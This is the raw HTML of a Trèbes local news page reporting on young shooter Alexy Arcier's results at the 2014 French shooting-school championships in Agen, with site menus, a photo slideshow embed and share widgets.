ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-21509 post type-post status-publish format-standard hentry category-actualites tag-alexy-arcier">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Pas de podium au France pour Alexy, mais une très brillante saison</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-21510" alt="alexy-arcier-juillet2014-2" src="https://www.atrebes.com/wp-content/uploads/2014/07/alexy-arcier-juillet2014-2.jpg" width="700" height="343" srcset="https://www.atrebes.com/wp-content/uploads/2014/07/alexy-arcier-juillet2014-2.jpg 700w, https://www.atrebes.com/wp-content/uploads/2014/07/alexy-arcier-juillet2014-2-300x147.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />La très brillante saison d&rsquo;Alexy que nous avons eu plaisir à suivre depuis le mois de mars avec titres et médailles ( voir nos articles sur sa page <span style="text-decoration: underline;"><strong><span style="color: #ff6600;"><a href="https://www.atrebes.com/actualites/alexy-arcier/" target="_blank"><span style="color: #ff6600; text-decoration: underline;">cliquez ICI</span></a></span></strong></span>) n&rsquo;aura pas eu la conclusion espérée&#8230;<br />
Ses résultats aux épreuves des Championnats de France des écoles de tir qui se déroulaient à Agen ne lui ont pas permis d’accéder aux podiums.</p>
<p>En «Précision» il obtient une très honorable  20ème place sur 105.</p>
<p>En «3/7» dès la première série Alexy victime d&rsquo;un  incident de tir avec son arme, n&rsquo;a pas pu tirer ses 5 premiers plombs.  La perte de points conséquente, induisait logiquement sur son positionnement au classement.</p>
<p>La déception de la veille en «3/7» laissait quelques traces sur son conditionnement psy lors des épreuves en «Vitesse».  Il décroche malgré tout une estimable 11ème place sur 95 L&rsquo;accès à la finale lui échappe à une cible près.</p>
<p style="text-align: justify;">Sa participation à ces Championnats en concurrence avec les meilleurs tireurs à l&rsquo;échelon national dans sa catégorie reste un super mérite pour lequel nous lui adressons un grand bravo!! <span style="font-size: 13px;">Bravo également à Célia qui termine 13 ème dans sa spécialité.<br />
<strong><span style="color: #ff6600;">Les images de Jean Pierre son papa/fan/reporter !</span></strong></span></p>
<p style="text-align: center;"><object style="font-size: 13px;" width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://photos.gstatic.com/media/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6036983727073967057%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed style="font-size: 13px;" width="600" height="400" type="application/x-shockwave-flash" src="https://photos.gstatic.com/media/slideshow.swf" flashvars="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6036983727073967057%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object><br />
Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet <strong><a href=" https://picasaweb.google.com/109514992267719237117/2014juillet3Alexy?authuser=0&amp;feat=directlink" target="_blank" class="button small orange">Cliquez ICI</a></strong></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/alexy-arcier/" rel="tag">Alexy Arcier</a></span>				<span style="display:none" class="updated">2014-07-17</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison/" data-text="Pas de podium au France pour Alexy, mais une très brillante saison" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-a-nouveau-champion-de-laude-2/" title="Permaliens vers Alexy à nouveau champion de l’Aude" rel="bookmark">Alexy à nouveau champion de l’Aude</a></h3>
				<p class="post-meta"><span>3 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-8eme-place-aux-championnats-de-france-pour-alexy/" title="Permaliens vers Une 8ème place aux Championnats de France pour Alexy" rel="bookmark">Une 8ème place aux Championnats de France pour Alexy</a></h3>
				<p class="post-meta"><span>16 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-champion-doccitanie/" title="Permaliens vers Alexy, champion d’Occitanie" rel="bookmark">Alexy, champion d’Occitanie</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
